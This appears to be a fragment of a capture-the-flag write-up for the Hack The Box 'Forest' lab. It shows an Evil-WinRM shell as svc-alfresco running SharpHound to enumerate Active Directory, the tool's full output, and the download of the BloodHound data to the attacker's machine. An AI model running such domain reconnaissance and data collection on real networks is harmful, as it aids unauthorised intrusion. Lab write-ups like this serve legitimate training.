 Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> .\SharpHound.exe -c all
2023-09-10T02:18:21.5021336-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2023-09-10T02:18:21.7208550-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP,
ObjectProps, DCOM, SPNTargets, PSRemote, UserRights
2023-09-10T02:18:21.7521286-07:00|INFORMATION|Initializing SharpHound at 2:18 AM on 9/10/2023
2023-09-10T02:18:22.0021065-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for htb.local : FOREST.htb.local
2023-09-10T02:18:22.3458584-07:00|INFORMATION|Loaded cache with stats: 0 ID to type mappings.
 0 name to SID mappings.
 0 machine sid mappings.
 0 sid to domain mappings.
 0 global catalog mappings.
2023-09-10T02:18:22.3614828-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPN
Targets, PSRemote, UserRights
2023-09-10T02:18:22.7364833-07:00|INFORMATION|Beginning LDAP search for Sharphound.EnumerationDomain
2023-09-10T02:18:22.7364833-07:00|INFORMATION|Testing ldap connection to htb.local
2023-09-10T02:18:22.8614852-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-09-10T02:18:22.8771101-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-09-10T02:18:52.8302965-07:00|INFORMATION|Status: 1 objects finished (+1 0.03333334)/s -- Using 41 MB RAM
2023-09-10T02:19:08.2678269-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2023-09-10T02:19:08.3459524-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2023-09-10T02:19:08.5022091-07:00|INFORMATION|Status: 185 objects finished (+184 4.111111)/s -- Using 47 MB RAM
2023-09-10T02:19:08.5022091-07:00|INFORMATION|Enumeration finished in 00:00:45.7677828
2023-09-10T02:19:08.6115863-07:00|INFORMATION|Saving cache with stats: 119 ID to type mappings.
 119 name to SID mappings.
 1 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2023-09-10T02:19:08.6115863-07:00|INFORMATION|SharpHound Enumeration Completed at 2:19 AM on 9/10/2023! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
    Directory: C:\Users\svc-alfresco\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         9/9/2023   5:41 AM          15306 20230909054107_BloodHound.zip
-a----        9/10/2023   2:19 AM          19444 20230910021822_BloodHound.zip
-a----        9/10/2023   2:19 AM          19835 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a----        9/10/2023   2:18 AM        1113600 SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> download 20230910021822_BloodHound.zip .
Info: Downloading C:\Users\svc-alfresco\Documents\20230910021822_BloodHound.zip to 20230910021822_BloodHound.zip